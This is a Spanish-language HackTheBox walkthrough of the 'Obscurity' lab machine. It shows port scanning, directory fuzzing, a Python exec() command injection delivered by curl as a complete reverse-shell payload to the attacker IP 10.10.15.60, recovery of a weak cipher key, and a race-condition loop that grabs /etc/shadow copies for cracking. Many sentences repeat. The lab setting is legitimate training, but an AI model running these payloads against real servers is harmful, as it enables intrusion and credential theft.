Sigo publicando soluciones enviadas para su posterior procesamiento desde el sitio de HackTheBox .En este artículo, aprovechamos una vulnerabilidad en el código de Python y también realizamos un ataque de condición de carrera.La conexión al laboratorio es a través de VPN. Se recomienda no conectarse desde una computadora de trabajo o desde un host donde los datos importantes para usted estén disponibles, ya que ingresa a una red privada con personas que saben algo en el campo de la seguridad de la información :)Información organizacional, ,

Telegram . , ,

.

. , - , .

Recon

Esta máquina tiene una dirección IP 10.10.10.168, que agrego a / etc / hosts.10.10.10.168 obscurity.htb



Primero, escaneamos puertos abiertos. Como lleva mucho tiempo escanear todos los puertos con nmap, primero haré esto con masscan. Escaneamos todos los puertos TCP y UDP desde la interfaz tun0 a una velocidad de 500 paquetes por segundo.masscan -e tun0 -p1-65535,U:1-65535 10.10.10.168 --rate=500

Ahora, para obtener información más detallada sobre los servicios que operan en los puertos, realizaremos un análisis con la opción -A.

Ahora, para obtener información más detallada sobre los servicios que operan en los puertos, realizaremos un análisis con la opción -A.nmap -A obscurity.htb -p22,8080

El host ejecuta el servicio SSH y el servidor web. Vamos a ver la web.

El host ejecuta el servicio SSH y el servidor web. Vamos a ver la web. Por lo tanto, tenemos:

Por lo tanto, tenemos:- Servidor de grabación

- Cifrado utilizado

- El código del servidor en el archivo SuperSecureServer.py en algún directorio desconocido.



Como sabemos el nombre del archivo, veamos el directorio. Hagámoslo con wfuzz. Como parámetro, pasamos el diccionario, la URL y el código de respuesta para que se ignoren.wfuzz -w /usr/share/dirb/wordlists/common.txt -u http://obscurity.htb:8080/FUZZ/SuperSecureServer.py --hc 404

Y encontramos este directorio. Descarguemos el código del servidor.

Y encontramos este directorio. Descarguemos el código del servidor.wget http://obscurity.htb:8080/develop/SuperSecureServer.py

Punto de entrada





Abrimos y analizamos el servidor. Encontramos un uso potencialmente peligroso de la función exec (). Agreguemos algunas líneas al código.

Agreguemos algunas líneas al código. Entonces, podemos iniciar el servidor localmente y ver qué entra en la función exec (). Comencemos el servidor y enviemos una solicitud.

Entonces, podemos iniciar el servidor localmente y ver qué entra en la función exec (). Comencemos el servidor y enviemos una solicitud.curl http://127.0.0.1:33333/asd

curl "http://127.0.0.1:33333/asd'"

curl "http://127.0.0.1:33333/asd''"

Por lo tanto, tenemos la inyección del comando OS.

Por lo tanto, tenemos la inyección del comando OS.curl "http://127.0.0.1:33333/asd';os.system(\"whoami\");'"

Utilizaremos el siguiente shell de python inverso.

Utilizaremos el siguiente shell de python inverso.import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(("10.10.15.60",4321));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

p=subprocess.call(["/bin/sh","-i"]);

Dado que el código del servidor ya contiene la importación de los módulos necesarios, eliminamos su importación del shell. También escapamos de las comillas y corchetes.curl "http://127.0.0.1:33333/asd';s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.15.60\",4321));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(\[\"/bin/sh\",\"-i\"\]);'"



¡Multa! Todo funciona en la máquina local. Ejecutemos esta solicitud al servidor.

¡Multa! Todo funciona en la máquina local. Ejecutemos esta solicitud al servidor.curl "http://obscurity.htb:8080/asd';s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.15.60\",4321));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(\[\"/bin/sh\",\"-i\"\]);'"

Tenemos un punto de entrada.

Tenemos un punto de entrada.USUARIO



Buscamos en el servidor y encontramos archivos legibles en el directorio de inicio del usuario. Leemos archivos





Leemos archivos Por lo tanto, los archivos están encriptados. Descargue todo lo que se nos da al host local. Como se indica en el mensaje, el archivo check.txt está encriptado y el resultado está en out.txt. Veamos el algoritmo.

Por lo tanto, los archivos están encriptados. Descargue todo lo que se nos da al host local. Como se indica en el mensaje, el archivo check.txt está encriptado y el resultado está en out.txt. Veamos el algoritmo. Por lo tanto, durante el cifrado, se produce la adición del símbolo de texto y el símbolo de clave módulo 255. Al descifrar, estos símbolos se restan.Es decir, ([check.txt] + [clave])% 255 = out.txt y ([out.txt] - [clave])% 255 = check.txt. Entonces ([out.txt] - [check.txt])% 255 = clave.

Por lo tanto, durante el cifrado, se produce la adición del símbolo de texto y el símbolo de clave módulo 255. Al descifrar, estos símbolos se restan.Es decir, ([check.txt] + [clave])% 255 = out.txt y ([out.txt] - [clave])% 255 = check.txt. Entonces ([out.txt] - [check.txt])% 255 = clave.

Y mira la llave.

Y mira la llave. Y ahora en esta clave desciframos la contraseña del usuario.

Y ahora en esta clave desciframos la contraseña del usuario. Nos conectamos a través de SSH con esta contraseña y tomamos la bandera del usuario.

Nos conectamos a través de SSH con esta contraseña y tomamos la bandera del usuario.

RAÍZ





Veamos la configuración de sudo, es decir, si el usuario robert puede ejecutar cualquier comando bajo sudo sin contraseña. Veamos el código. El código requerirá datos de autenticación. Luego copia el contenido del archivo / etc / shadow en el directorio / tmp / SSH / *. Luego verificará los datos de autenticación y eliminará el archivo.

Veamos el código. El código requerirá datos de autenticación. Luego copia el contenido del archivo / etc / shadow en el directorio / tmp / SSH / *. Luego verificará los datos de autenticación y eliminará el archivo.

Por lo tanto, debemos lograr copiar el archivo desde / tmp / SSH / * antes de eliminarlo. Ejecute el segundo terminal y ejecute un ciclo de lectura sin fin en él.

Por lo tanto, debemos lograr copiar el archivo desde / tmp / SSH / * antes de eliminarlo. Ejecute el segundo terminal y ejecute un ciclo de lectura sin fin en él.for ((;;)) do cat /tmp/SSH/* 2>/dev/null && break ; done



Ahora ejecute el programa, ingrese cualquier dato y vea los hashes.sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py

Y se rompen fácilmente.

Y se rompen fácilmente. Tomamos la bandera de la raíz.

Tomamos la bandera de la raíz. Puedes unirte a nosotros en Telegram . Allí puede encontrar materiales interesantes, cursos combinados, así como software. Formemos una comunidad en la que haya personas con conocimientos en muchas áreas de TI, para que siempre podamos ayudarnos mutuamente en cualquier problema de seguridad de la información y TI.

Puedes unirte a nosotros en Telegram . Allí puede encontrar materiales interesantes, cursos combinados, así como software. Formemos una comunidad en la que haya personas con conocimientos en muchas áreas de TI, para que siempre podamos ayudarnos mutuamente en cualquier problema de seguridad de la información y TI.